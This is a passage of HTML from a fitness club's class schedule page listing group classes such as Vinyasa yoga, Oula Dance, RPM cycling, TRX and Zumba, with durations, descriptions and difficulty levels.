                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                            <a class="media" href="javascript:void(0)" style="text-decoration:none;" onclick="ImageBoxShow(&#039;https://d2x1db8y31vprb.cloudfront.net/class-pic-big/4127.jpg&#039;, 0); return false;" >
        <img src="https://d2x1db8y31vprb.cloudfront.net/class-pic/4127.jpg" style="top:0; bottom:0; border-radius:5px; width: 100%" />
    </a>
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                This Vinyasa style class (breath to movement) develops strength, flexibility and balance by learning proper alignment and modifications specifically for your skeletal structure. This class consists of Sun Salutations, standing postures, basic arm balances, core strengthening, backbends, hip openers and inversions. Prior yoga experience suggested
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength,Yoga,Mind Body</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>Intermediate</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4127" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4128">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Oula Dance</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">45</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                            <a class="media" href="javascript:void(0)" style="text-decoration:none;" onclick="ImageBoxShow(&#039;https://d2x1db8y31vprb.cloudfront.net/class-pic-big/4128.jpg?t=1747060065&#039;, 0); return false;" >
        <img src="https://d2x1db8y31vprb.cloudfront.net/class-pic/4128.jpg?t=1747060065" style="top:0; bottom:0; border-radius:5px; width: 100%" />
    </a>
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                Oula Dance merges high-intensity cardio with easy-to-follow choreography, mindfulness practices, and a culture of inclusivity - all to an energetic pop soundtrack. Every Oula Dance class strives to empower participants to challenge their bodies and process their emotions through music, movement, and, most importantly, a community connection. 
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                                    <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4128" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4136">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Queenax Force</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">60</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                Fitness kickboxing timed drills to improve your fitness, strength, and stamina by utilizing cardio and kickboxing moves. This class is designed for any level of fitness, challenging both beginners and advanced to push themselves towards their workout goals. The class will incorporate many pieces of equipment such as heavy bags, jump ropes, and many others that will challenge you as you increase muscle, burn calories, and have fun doing it.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                                            <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4136" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4122">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>RPM 45</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">45</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                Les Mills RPM is a group indoor cycling workout where you control the intensity. It’s fun, low impact and you can burn up to 500 calories a session**. RPM is a great way to build up your sense of personal achievement. You can draw on the group’s energy and find your rhythm in the music. You control your own resistance levels and speed so you can build up your fitness level over time. It’s a journey, not a race!
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Cardio,Cycle</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                        <div class="bold-text row-small-xs" style="margin-right: 10px; margin-top:10px;">Equipment needed and Class etiquette:&nbsp;</div>
                <div class="lnkShowMoreText" style="word-wrap: break-word;">
                    If you are new to class, arrive 5-10 min early for help setting up your bike.
                </div>
                        <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4122" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4146">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>TRX Burn</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">45</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                Engage your muscles with this nonstop TRX workout. Suspension training is using body weight exercises to develop strength, balance, flexibility as well as core stability.n n TRX leverages gravity and the users bodyweight to complete hundreds of exercises. This is a total body conditioning workout. We set the reps, you set the intensity!
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                                            <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4146" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4096">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>$$MUV: Force</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">60</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                An engaging and steady tempo class focused on building and improving total body strength through proven training methods and progressive, yet fun, challenges. This class will not only improve functional strength for life's activities, but you'll see improvement in muscle tone and definition.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                                            <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4096" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4092">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>$$ MUV: XTR 1000</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">60</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                        <div class="lnkShowMoreText">
                A fully engaging, high-intensity, and dynamic training class designed to keep you moving and drastically improve your cardiovascular conditioning. This fast-paced class will integrate high-intensity interval training and dynamic strength sets to not only get you tone, but to make your body a calorie consuming machine. You'll reap the benefits during the session as well as for hours after your workout.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                                            <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4092" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4562">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>TRX Circuit</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">30</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
            <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
            <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">
                <div class="col-xs-12 col-sm-12 col-md-12">
                                            <span class="planFood pull-left">Price:&nbsp;</span>
                        <span class="bold-text xs-right-sm-left">
                                                                                     </span>
                                    </div>
            </div>
        </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="javascript:void(0);">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/fitness-companies/46/logo.jpg" alt="" border="0"></div>
                <span>Peak Health &amp; Wellness Center</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                            <div style="margin-top:10px;">
                                            <b>Starts</b>&nbsp;Sat, Apr 03,
                                                        </div>
                        <div class="lnkShowMoreText">
                TRX Training with cardio and strength intervals for the perfect cross-training workout!
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4562" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4887">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>TRX Basic</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">50</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=426680&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/426680.jpg?t=1627508909" alt="" border="0"></div>
                <span>Greg Hall</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                            <div style="margin-top:10px;">
                                            <b>Starts</b>&nbsp;Tue, Jun 15,
                                                        </div>
                        <div class="lnkShowMoreText">
                
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4887" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4908">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Strength Training</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">50</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=426680&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/426680.jpg?t=1627508909" alt="" border="0"></div>
                <span>Greg Hall</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                            <div style="margin-top:10px;">
                                            <b>Starts</b>&nbsp;Thu, Jun 17,
                                                        </div>
                        <div class="lnkShowMoreText">
                
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4908" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4921">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>TRX PLUS</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">50</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=426680&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/426680.jpg?t=1627508909" alt="" border="0"></div>
                <span>Greg Hall</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                            <div style="margin-top:10px;">
                                            <b>Starts</b>&nbsp;Thu, Jun 24,
                                                        </div>
                        <div class="lnkShowMoreText">
                
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Strength</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4921" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-4988">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Zumba*</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
                <span class="xs-right-sm-left">
                                            <span class="bold-text">60</span>&nbsp;min
                                    </span>
            </div>
                    </div>
    </div>
        <div class="col-xs-width pull-left" style="word-break:break-word; margin-left:15px;margin-bottom: 20px;">
        <div style="width:82px; float:left;">
            <a style="word-wrap: break-word;" href="https://phw-wb.smarthealthclubs.com/profile.php?id=426680&amp;Department=GroupExercise">
                <div class="square-image"><img class="img-responsive" src="https://d2x1db8y31vprb.cloudfront.net/profile-pic/426680.jpg?t=1627508909" alt="" border="0"></div>
                <span>Greg Hall</span>
            </a>
        </div>
    </div>
    <div>
        <div class="col-xs-12 col-sm-10">
            <div class="items-media add-video">
                <div class="floating-img" style="overflow:hidden;">
                                                        </div>
            </div>
                            <div style="margin-top:10px;">
                                            <b>Starts</b>&nbsp;Tue, Jun 29,
                                                        </div>
                        <div class="lnkShowMoreText">
                Zumba is a great workout that incorporates Latin music fun dance steps and a inviting social environment to make getting in shape an awesome experience.
            </div>
                                                                <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Department:&nbsp;</div>
                    <span>Group Fitness</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Category:&nbsp;</div>
                    <span>Cardio,Dance</span>
                </div>
                                        <div style="margin-top:10px;">
                    <div class="bold-text row-small-xs" style="float: left;margin-right: 10px;">Difficulty Level:&nbsp;</div>
                    <span>All Levels</span>
                </div>
                                    <div style="clear: both;"></div>
            <div id="div-Classes-class-details-4988" class="col-xs-12 col-sm-12 col-md-12" style="padding:0;display:none;"></div>
        </div>
    </div>
        <script type="text/javascript">
        $(function() {
            $('.lnkShowMoreText').summary();
        });
    </script>
            <div class="row" id="div-Classes-class-5031">
        <div class="col-xs-12 col-sm-12">
            <div class="title-default" style="margin-bottom:10px;">
                <div class="gutter-padding row">
                    <div class="col-xs-12 col-sm-5">
                        <span>Running with Sandra</span>
                        <span style="color:#fc7800;font-weight: 700; font-size: 15px;">
                                                                                </span>
                    </div>
                    <div class="col-xs-12 col-sm-7">
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
        <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
            <div class="col-xs-12 col-sm-4 col-md-4">
                <span class="planFood pull-left">Duration:&nbsp;</span>
